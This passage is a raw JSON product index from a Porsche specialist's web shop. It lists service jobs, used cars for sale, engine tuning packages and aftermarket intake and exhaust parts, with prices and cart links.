miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_2_1_1_1.jpg","u":"frontdrivercontroloil997turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/624\/"},{"value":"Manual Gearbox (Oil, Diff Oil, AWD Controller Oil)","s":"mangear997turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120,000 miles","p":395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_5_1.jpg","u":"mangear997turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/625\/"},{"value":"Tiptronic 997 Gearbox Oil Service","s":"tipgear997","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_1_1.jpg","u":"tipgear997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/626\/"},{"value":"Front Differential Oil Change","s":"tipdifffrontcayennegen2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 150000 miles or 12 years","p":70,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1_1_2.jpg","u":"tipdifffrontcayennegen2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/627\/"},{"value":"Rear Differential Drive Oil Change","s":"tipdiffrearcayennegen2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 150000 miles or 12 years","p":110,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1_1_2_1.jpg","u":"tipdiffrearcayennegen2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/629\/"},{"value":"Transfer Case Oil Change","s":"tiptcoilcayennegen2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 150000 miles or 12 years","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1_1_2_1_1.jpg","u":"tiptcoilcayennegen2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/630\/"},{"value":"Porsche 997.1 Spark Plug change","s":"sparkplugs997g1turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years or 40000 miles","p":460,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1_1_1.jpg","u":"porsche-997-1-turbo-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/631\/"},{"value":"Porsche 996 Turbo Spark Plug change","s":"sparkplugs996turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1_1_1_1.jpg","u":"porsche-996-turbo-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/632\/"},{"value":"Porsche Cayman GT4 ClubSport (2016) \u2013 High Specification","s":"sales-981gt4wr65","c":["79","1","2","76"],"d":"Nine Excellence are proud to present this very high specification, low mileage Cayman GT4 with th...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image11_3.jpg","u":"sales-981gt4wr65.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/633\/"},{"value":"2009 997 Gen 2S Carrera PDK (Low mileage) ","s":"sales-9979876","c":["76","1","2","77","1","2","76"],"d":"Nine Excellence (9e) are delighted to offer this low mileage high spec 997 Gen 2 Carrera C2S in S...","p":49995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_11.jpg","u":"sales-9979876.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/634\/"},{"value":"Porsche 997 Turbo Manual with 9E Powerkit","s":"sales-9979e28fa57","c":["77","1","2","76"],"d":"Stunning low mileage Porsche 997 gen 1 Turbo with Manual Transmission that has covered just 30016...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_13.jpg","u":"sales-9979e28fa57.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/635\/"},{"value":"991.1 Turbo and Turbo S Tuning - (PDK Only)","s":"991g1-turbo-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Package","p":2495,"i":"placeholder\/default\/9e-logo_4.jpg","u":"991g1-turbo-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/637\/"},{"value":"991.2 Turbo and Turbo S - (PDK Only)","s":"991g2-turbo-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":2750,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000001-v-100-200kph_9912turbos_base.jpg","u":"991g2-turbo-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/638\/"},{"value":"991.2 Turbo and Turbo S - (PDK Only)","s":"991g2-turbo-stage-2-9e23pdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":7495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/stage2_1.jpg","u":"991g2-turbo-stage-2-9e23pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/991g2-turbo-stage-2-9e23pdk.html?options=cart"},{"value":"2011 Porsche Boxster (987.2) 3.4 S","s":"sales-987ky11","c":["78","1","2","76"],"d":"We are delighted to offer this top of the range &quot;S&quot; gen 2 model in stunning Basalt Blac...","p":25995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/a\/main_1.jpg","u":"sales-987ky11.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/641\/"},{"value":"2008 Porsche 997 Turbo Manual","s":"sales-997tgen1mk08","c":["77","1","2","76"],"d":"Stunning low mileage Porsche 997 gen 1 Turbo with Manual Transmission that has covered just 20927...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_2_1.jpg","u":"sales-997tgen1mk08.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/642\/"},{"value":"991 GT3RS CLUBSPORT 2015 Porsche Warranty","s":"sales-991gt3rsry65","c":["77","1","2","76"],"d":"Nine Excellence are proud to present this very high specification stunning UltraViolet 991GT3RS P...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/8\/_\/8_4.jpg","u":"sales-991gt3rsry65.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/643\/"},{"value":"2005 996 Turbo S Coupe Manual","s":"sales-996tsrj05","c":["76","1","2","77","1","2","76"],"d":"We are delighted to offer this Turbo S coupe, finished in Basalt black metallic with black leathe...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_3404.jpg","u":"sales-996tsrj05.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/644\/"},{"value":"Porsche DO88 991 2013 onwards Turbo\/Turbo S do88 Performance Inlet Plenum","s":"TR-210-991","c":["33","1","2","3"],"d":"To fit: 991 Turbo and Turbo S from 2013 onwards.","p":397.55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-210-991_1_large1_3.jpg","u":"porsche do88 991 2013 onwards turbo\/turbo s do88 performance inlet plenum.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/645\/"},{"value":"Porsche DO88 991.1 2013-2015 Turbo\/Turbo S do88 Performance Y Pipe","s":"TR-200SV-1","c":["33","1","2","3"],"d":"To fit:\r\nPorsche 991.1 Turbo\/Turbo S 2013-2015\u00a0","p":579.55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-200sv-1_large1.jpg","u":"porsche do88 991.1 2013-2015 turbo\/turbo s do88 performance y pipe.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991.1 2013-2015 turbo\/turbo s do88 performance y pipe.html?options=cart"},{"value":"Porsche DO88 991.2 2015 on Turbo\/Turbo S do88 Performance Y Pipe","s":"TR-200SV-2","c":["33","1","2","3"],"d":"To fit: Porsche 991.2 Turbo\/Turbo S 2015 onwards","p":579.55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-200sv-1_large1_1.jpg","u":"porsche do88 991.2 2015 on turbo\/turbo s do88 performance y pipe.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991.2 2015 on turbo\/turbo s do88 performance y pipe.html?options=cart"},{"value":"Porsche DO88 991 2013 onwards Turbo\/Turbo S do88 Performance Inlet Hoses","s":"KIT179S","c":["33","1","2","3"],"d":"To fit:\r\n\r\n991 Turbo and Turbo S from 2013 onwards\r\nFits both generation 1 and 2 models","p":610,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit179s-51_1_large.jpg","u":"porsche do88 991 2013 onwards turbo\/turbo s do88 performance inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991 2013 onwards turbo\/turbo s do88 performance inlet hoses.html?options=cart"},{"value":"Porsche DO88 991 2013 onwards Turbo\/Turbo S do88 Performance Intercoolers","s":"ICM-270","c":["33","1","2","3"],"d":"To fit: 991 Turbo and Turbo S 2013 onwards","p":3056.45,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm-270-do88_5_large.jpg","u":"porsche do88 991 2013 onwards turbo\/turbo s do88 performance intercoolers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991 2013 onwards turbo\/turbo s do88 performance intercoolers.html?options=cart"},{"value":"Porsche DO88 991.1 2013-2015 Turbo\/Turbo S Big Pack Including Inlet Hoses","s":"BIG-200-GEN-179","c":["33","1","2","3"],"d":"To fit:\r\n\r\n991 Turbo and Turbo S 2013-2015","p":3695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big-200sv-gen1_1_large_2.jpg","u":"porsche do88 991.1 2013-2015 turbo\/turbo s big pack including inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991.1 2013-2015 turbo\/turbo s big pack including inlet hoses.html?options=cart"},{"value":"Porsche DO88 991.2 2015 on Turbo\/Turbo S Big Pack Including Inlet Hoses","s":"BIG-200-GEN2-179","c":["33","1","2","3"],"d":"To fit:\r\n\r\n991 Gen 2 Turbo and Turbo S 2015 onwards","p":3695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big-200sv-gen1_1_large_1_.jpg","u":"porsche do88 991.2 2015 on turbo\/turbo s big pack including inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991.2 2015 on turbo\/turbo s big pack including inlet hoses.html?options=cart"},{"value":"Porsche DO88 991.2 2015 on Turbo\/Turbo S Big Pack Without Inlet Hoses","s":"BIG-200-GEN2","c":["33","1","2","3"],"d":"To fit:\r\n\r\n991 Gen 2 Turbo and Turbo S 2015 onwards","p":3145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big-200sv-gen1_1_large_1.jpg","u":"porsche do88 991.2 2015 on turbo\/turbo s big pack without inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/653\/"},{"value":"Kline Porsche 991 Carrera Carbon fibre tips","s":"KL-991CR-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Using the highest quality prep-reg carbon fibre, our tips are made in aluminium machined moulds w...","p":1045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/a\/carrera-carbon-1.jpg","u":"kline porsche 991 carrera carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/654\/"},{"value":"Kline Porsche 996 GT3 Carbon fibre tips","s":"KL-996GT3-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996_carrera.jpeg","u":"kline porsche 996 gt3 carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/655\/"},{"value":"Kline Porsche 992 Carrera Carbon fibre tips","s":"KL-992CR-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-992-carrera-cf-tips_1.jpg","u":"kline porsche 992 carrera carbon fiber tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/656\/"},{"value":"Kline Porsche 996 Carrera 4S Carbon fibre tips","s":"KL-996CR4S-CFT","c":["100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/b\/cb3.jpg","u":"kline porsche 996 carrera 4s carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/657\/"},{"value":"Kline Porsche 996 Turbo\/GT2\/S Carbon fibre tips","s":"KL-996TT-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996tt_cf2.jpg","u":"kline porsche 996 turbo\/gt2\/s carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/658\/"},{"value":"Kline Porsche 996 Carrera Carbon fibre tips","s":"KL-996CR-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":770,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996tt_carbon_1.jpg","u":"kline porsche 996 carrera carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/659\/"},{"value":"Kline Porsche 997 Turbo Carbon fibre tips","s":"KL-997TT-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":825,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-9.jpg","u":"kline porsche 997 turbo carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/660\/"},{"value":"Kline Porsche 997.2 Turbo Carbon fibre tips","s":"KL-997TT.2-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997.2-carbon-fiber-tips-2.jpg","u":"kline porsche 997.2 turbo carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/661\/"},{"value":"Kline Porsche 991 Gen 1 Turbo Carbon fibre tips","s":"KL-991TT-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-7.jpg","u":"kline porsche 991 gen 1 turbo carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/662\/"},{"value":"Kline Porsche 997 GT2(RS) Carbon fibre tips","s":"KL-997GT2-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":725,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_6498_1_.jpg","u":"kline porsche 997 gt2(rs) carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/663\/"},{"value":"Air Filter Change","s":"airfilter991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Air filter change every 6 years.","p":195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_1_1.jpg","u":"airfilter991.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/664\/"},{"value":"Porsche 991.1 Spark Plug change","s":"sparkplugs991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Spark Plug change every 4 years or 40000 miles","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_2_1.jpg","u":"porsche-991-spark-plug-change-ever-4-years.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/665\/"},{"value":"Drive Belt","s":"drivebelt991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":185,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_3_1_1.jpg","u":"drivebelt991.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/666\/"},{"value":"Porsche 991 PDK Service","s":"pdksvc991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 120000 miles","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2.jpg","u":"porsche-991-pdk-12-year-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/667\/"},{"value":"Manual Gearbox Oil Service","s":"mangear991","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_4_1_1_1.jpg","u":"mangear991.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/668\/"},{"value":"Porsche 991.2 Carrera Tuning Package","s":"991g2-carrera-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package 480ps","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000007-v-060-100mph_carrera_t_power_curve.jpg","u":"991g2-turbo-stage-1-9epdk-673.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/669\/"},{"value":"Porsche 991.2 Carrera Tuning Package","s":"991g2-turbo-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package 520ps","p":7495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000007-v-060-100mph_carrera_t_power_curve_1.jpg","u":"991g2-turbo-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/670\/"},{"value":"Porsche 991.2 Carrera S Tuning Package","s":"991g2-turboS-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_4_1_1_3_1.jpg","u":"991g2-turbos-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/674\/"},{"value":"Porsche 991.2 Carrera S Tuning Package","s":"991g2-turboS-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":7495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_4_1_1_1_1_1.jpg","u":"991g2-turbos-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/675\/"},{"value":"Porsche 991.2 Carrera GTS Tuning Package","s":"991g2-turboGTS-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_4_1_1_3_1_1.jpg","u":"991g2-turbogts-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/676\/"},{"value":"Porsche 991.2 Carrera GTS Tuning Package","s":"991g2-turboGTS-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":7495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_4_1_1_1_1_1_1.jpg","u":"991g2-turbogts-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/677\/"},{"value":"Oil And Filter change","s":"svcofrmac","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 10000 miles or one year....","p":300,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_3_1_1.jpg","u":"svcofrmac.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/678\/"},{"value":"1992 Porsche 964RS Lightweight","s":"sales-964rsj705","c":["77","1","2","76"],"d":"Rare Porsche","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image9_2_2.jpg","u":"sales-964rsj705.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/679\/"},{"value":"2010 997 Gen2 Turbo S PDK Cab with 9E Powerkit","s":"sales-997lh10v2","c":["77","1","2","76"],"d":"We are delighted to welcome back this top of the range &quot;S&quot; model in stunning black with...","p":72995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo_19-04-2018_08_03_54_3.jpg","u":"sales-997lh10v2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/680\/"},{"value":"991.1 Turbo and Turbo S - (PDK Only)","s":"991g1-turbo-stage-3-9e21pdk","c":["27","1","2","3"],"d":"Stage 3 Package","p":16995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/e\/performance.jpg","u":"991g1-turbo-stage-3-9e21pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/681\/"},{"value":"2003 Porsche 996 